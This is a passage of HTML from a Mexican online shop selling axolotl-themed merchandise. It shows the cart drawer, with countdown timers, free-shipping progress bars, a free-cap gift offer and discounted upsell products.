      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • tiene 0
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                Carrito reservado por<strong> 
                <countdown-timer data-duration="100"></countdown-timer>
              </strong>
              </div>
            
        
          
                <div class="happy-customers">
  <div class="avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="avatar">
    <img src="https://media.istockphoto.com/id/1320651997/photo/young-woman-close-up-isolated-studio-portrait.jpg?s=612x612&w=0&k=20&c=lV6pxz-DknISGT2jjiSvUmSaw0hpMDf-dBpT8HTSAUI=" alt="Customer 3" class="avatar">
  </div>
  <span class="text">+ 60,000 Ajoloclientes Felices </span>
</div>

<style>
.happy-customers {
  display: flex;
  align-items: center;
background-image: linear-gradient(45deg, #ff00ea, #ff6600 80%);
  border-radius: 5px;
  padding: 5px 15px;
  font-family: Arial, sans-serif;
  font-size: 12px;
  color: white;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

.avatars {
  display: flex;
  margin-right: 10px;
margin-left: 10px
}

.avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -7px; 
 object-fit: cover;
}

.text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}

</style>
              
          
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Estás
  
    <span><span class=money>$699 </span></span>
  
 lejos de Envío gratis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:53.81062355658199%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Envío gratis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            GORRA GRATIS
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Compra 
  
    <span><span class=money>$699 </span></span>
  
 ¡Más para obtener envío GRATIS!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-gorra-unisex-curva-ajolote-mictlantecuhtli {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-gorra-unisex-curva-ajolote-mictlantecuhtli color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="gorra-unisex-curva-ajolote-mictlantecuhtli"
        data-id="40064936771647"
        data-type="cart_subtotal"
        data-requirement="129900.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            Estás a 
            
              <span><span class=money>$1,299 </span></span>
            
          ¡de tu GORRA GRATIS!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//ajolotito.com.mx/cdn/shop/products/front-view-of-a-dad-hat-png-mockup-a11704_52db8595-11ef-4126-9270-3ce2978d3a01.png?v=1752532186&width=500"
                  alt="Gorra Unisex Curva Ajolote Mictlantecuhtli"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Gorra Unisex Curva Ajolote Mictlantecuhtli
              </h3>
              
            </div>
                <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown" name="options[Color]">
<option
                            value="NEGRO"
                          >
                            NEGRO
                          </option>
                        
<option
                            value="BLANCA"
                          >
                            BLANCA
                          </option>
                        
<option
                            value="ROJO"
                          >
                            ROJO
                          </option>
                        
<option
                            value="VINO"
                          >
                            VINO
                          </option>
                        
<option
                            value="VERDE"
                          >
                            VERDE
                          </option>
                        
<option
                            value="GRIS"
                          >
                            GRIS
                          </option>
                        
<option
                            value="AZUL"
                          >
                            AZUL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":40064936771647,"title":"NEGRO","option1":"NEGRO","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-NEGRO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425865791,"product_id":7172115824703,"position":2,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:46-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_1_4e843fd5-dc36-466b-b477-a1bbfb8fbee1.png?v=1752532186","variant_ids":[40064936771647]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - NEGRO","public_title":"NEGRO","options":["NEGRO"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593656383,"position":2,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_1_4e843fd5-dc36-466b-b477-a1bbfb8fbee1.png?v=1752532186"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936804415,"title":"BLANCA","option1":"BLANCA","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-BLANCO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425996863,"product_id":7172115824703,"position":5,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2b5b88ad-4391-4329-ba92-7be71b7f3644.png?v=1752532187","variant_ids":[40064936804415]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - BLANCA","public_title":"BLANCA","options":["BLANCA"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593787455,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2b5b88ad-4391-4329-ba92-7be71b7f3644.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936837183,"title":"ROJO","option1":"ROJO","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-ROJO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683426029631,"product_id":7172115824703,"position":6,"created_at":"2023-03-31T19:05:54-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_3_0613f1b3-ea83-4e79-9b80-dda226f93373.png?v=1752532187","variant_ids":[40064936837183]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - ROJO","public_title":"ROJO","options":["ROJO"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593820223,"position":6,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_3_0613f1b3-ea83-4e79-9b80-dda226f93373.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936869951,"title":"VINO","option1":"VINO","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-VINO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683426095167,"product_id":7172115824703,"position":7,"created_at":"2023-03-31T19:05:54-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_4_1a798ffa-1c1f-4dcd-8efa-f0a252b6ab5e.png?v=1752532187","variant_ids":[40064936869951]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - VINO","public_title":"VINO","options":["VINO"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593852991,"position":7,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_4_1a798ffa-1c1f-4dcd-8efa-f0a252b6ab5e.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936902719,"title":"VERDE","option1":"VERDE","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-VERDE","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425964095,"product_id":7172115824703,"position":4,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_5_bc4e5e6b-5a41-4d15-9396-71e9a54e7723.png?v=1752532187","variant_ids":[40064936902719]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - VERDE","public_title":"VERDE","options":["VERDE"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593721919,"position":4,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_5_bc4e5e6b-5a41-4d15-9396-71e9a54e7723.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936935487,"title":"GRIS","option1":"GRIS","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-GRIS","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425898559,"product_id":7172115824703,"position":8,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_6_65149cd3-20e3-4c33-9e14-c03b62544b8e.png?v=1752532187","variant_ids":[40064936935487]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - GRIS","public_title":"GRIS","options":["GRIS"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593754687,"position":8,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_6_65149cd3-20e3-4c33-9e14-c03b62544b8e.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936968255,"title":"AZUL","option1":"AZUL","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-AZUL","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425931327,"product_id":7172115824703,"position":3,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2_6b12a98b-fafd-474d-949e-6ea715183fa1.png?v=1752532187","variant_ids":[40064936968255]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - AZUL","public_title":"AZUL","options":["AZUL"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593689151,"position":3,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2_6b12a98b-fafd-474d-949e-6ea715183fa1.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'><span class=money>$699.00 </span></span>
                
                <span class='regular-price'>
                  
                    GRATIS
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_AfLYtG" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40064936771647">
              <button
                id="cart-drawer-gift-gift_AfLYtG-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="7172115824703" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
                <div class='announcement-section-1'>
 <div class='container'>
  <div class='announcement-wrapper'>
   <span class='clock-down_text'>🔥OFERTA EXPRESS🔥 </span>
   <div class='holiday-clock' id='js-clock'>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-hours'>00</div>
     <div class='clock-label-2'>Hrs</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-minutes'>00</div>
     <div class='clock-label-2'>Min</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-seconds'>00</div>
     <div class='clock-label-2'>Sec</div>
    </div>
   </div>
  </div>
 </div>
</div>

<style>
.announcement-section-1 {
    background: linear-gradient(45deg, #BDE6FF, #6A93AC, #174059);
    background-size: 400% 400%;
    animation: primaryGradient 5s ease infinite;
    color: #fff;
    text-align: center;
    padding: 10px 0;
}

.announcement-wrapper {
    font-size: 16px;
    font-weight: 700;
    line-height: 19.7px;
    letter-spacing: -0.01em;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
}

.holiday-clock {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #2a2552;
    border-radius: 3px;
}

.box-3 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    border-radius: 2px;
    width: 2.5rem;
    height: 3rem;
    margin: 0 2px;
    padding: 3px;
    font-size: 12px;
    line-height: 20px;
}

.clock-number-2 {
    font-size: 14px;
    font-weight: 900;
    line-height: 1;
}

.clock-label-2 {
    font-size: 1rem;
    line-height: 1;
    text-transform: uppercase;
}

.text-block-countdown {
    color: #fff;
    padding: 0 0.15rem;
    font-weight: 800;
}

.atcButton button {
    background: #039d00 !important;
    color: #fff;
    padding: 5px 20px !important;
    border-radius: 5px;
    font-size: 13px;
    min-height: 40px;
}

@keyframes primaryGradient {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
}

@media (max-width: 740px) {
    .announcement-wrapper {
        font-size: 16px;
        padding: 0px 0;
        gap: 7px;
    }
.clock-number-2 {
    font-size: 15px!important;
    font-weight: 900;
    line-height: 1;
}
.clock-label-2 {
    font-size: 7px!important;
    line-height: 1;
    text-transform: uppercase;
}
    .holiday-clock {
        flex-wrap: wrap;
    }

    .box-3 {
        width: 1.5rem;
        height: 1.75rem;
    }

    .clock-number-2 {
        font-size: 0.8rem;
    }

    .clock-label-2 {
        font-size: 0.45rem;
    }
}

@media (max-width: 379px) {
    .announcement-wrapper {
        font-size: 15px;
        gap: 5px;
    }

    .box-3 {
        width: 2.5rem;
        height: 3rem;
    }

    .text-block-countdown {
        padding: 0 0.1rem;
    }
}

@media (max-width: 360px) {
    .atcButton button {
        padding-inline: 20px;
    }
}
</style>

<script>
// Countdown Timer Script
(function() {
    const endTime = new Date("January 25, 2025 00:00:00").getTime();

    function updateTimer() {
        const now = new Date().getTime();
        const timeLeft = endTime - now;

        if (timeLeft < 0) {
            document.getElementById('js-clock').innerHTML = '<span></span>';
            return;
        }

        const hours = Math.floor((timeLeft % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        const minutes = Math.floor((timeLeft % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((timeLeft % (1000 * 60)) / 1000);

        document.getElementById('js-clock-hours').textContent = String(hours).padStart(2, '0');
        document.getElementById('js-clock-minutes').textContent = String(minutes).padStart(2, '0');
        document.getElementById('js-clock-seconds').textContent = String(seconds).padStart(2, '0');
    }

    setInterval(updateTimer, 1000);
    updateTimer(); // Initial call to avoid delay
})();
</script>
              
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_QgLJVb'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-lampara-ajolote {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="lampara-ajolote"
            data-toggle="true"
            data-id="41328677650495"
            data-product-id="7654172983359"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/Ajolotelampra.jpg?v=1752530875&width=500"
                      alt="Lampara Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Lampara Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$359.10 </span></span>
                      <span class='compare-price'><span class=money>$1,599.00 </span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41328677650495">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7654172983359" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-ajolotito-charm {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="ajolotito-charm"
            data-toggle="true"
            data-id="41334004973631"
            data-product-id="6982341492799"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/products/CHARMAJOLOTE2.webp?v=1660348532&width=500"
                      alt="Ajolotito Corazón Charm"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Ajolotito Corazón Charm
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$269.10 </span></span>
                      <span class='compare-price'><span class=money>$799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[COMPLEMENTO]">
                            
<option
                                value="PULSERA 17 cm"
                                class=""
                                
                              >
                                PULSERA 17 cm
                              </option>
                            
<option
                                value="PULSERA 18 cm"
                                class=""
                                
                              >
                                PULSERA 18 cm
                              </option>
                            
<option
                                value="PULSERA 19 cm"
                                class=""
                                
                              >
                                PULSERA 19 cm
                              </option>
                            
<option
                                value="PULSERA 20 cm"
                                class=""
                                
                              >
                                PULSERA 20 cm
                              </option>
                            
<option
                                value="PULSERA 21 cm"
                                class=""
                                
                              >
                                PULSERA 21 cm
                              </option>
                            
<option
                                value="CADENA 45 cm"
                                class=""
                                
                              >
                                CADENA 45 cm
                              </option>
                            
<option
                                value="CADENA 50 cm"
                                class=""
                                
                              >
                                CADENA 50 cm
                              </option>
                            
<option
                                value="CADENA 55 cm"
                                class=""
                                
                              >
                                CADENA 55 cm
                              </option>
                            
<option
                                value="CADENA 60 cm"
                                class=""
                                
                              >
                                CADENA 60 cm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":41334004973631,"title":"PULSERA 17 cm","option1":"PULSERA 17 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 17 cm","public_title":"PULSERA 17 cm","options":["PULSERA 17 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005006399,"title":"PULSERA 18 cm","option1":"PULSERA 18 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 18 cm","public_title":"PULSERA 18 cm","options":["PULSERA 18 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005039167,"title":"PULSERA 19 cm","option1":"PULSERA 19 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 19 cm","public_title":"PULSERA 19 cm","options":["PULSERA 19 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005071935,"title":"PULSERA 20 cm","option1":"PULSERA 20 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 20 cm","public_title":"PULSERA 20 cm","options":["PULSERA 20 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005104703,"title":"PULSERA 21 cm","option1":"PULSERA 21 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 21 cm","public_title":"PULSERA 21 cm","options":["PULSERA 21 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657548863,"title":"CADENA 45 cm","option1":"CADENA 45 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 45 cm","public_title":"CADENA 45 cm","options":["CADENA 45 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657581631,"title":"CADENA 50 cm","option1":"CADENA 50 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 50 cm","public_title":"CADENA 50 cm","options":["CADENA 50 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657614399,"title":"CADENA 55 cm","option1":"CADENA 55 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 55 cm","public_title":"CADENA 55 cm","options":["CADENA 55 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657647167,"title":"CADENA 60 cm","option1":"CADENA 60 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 60 cm","public_title":"CADENA 60 cm","options":["CADENA 60 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
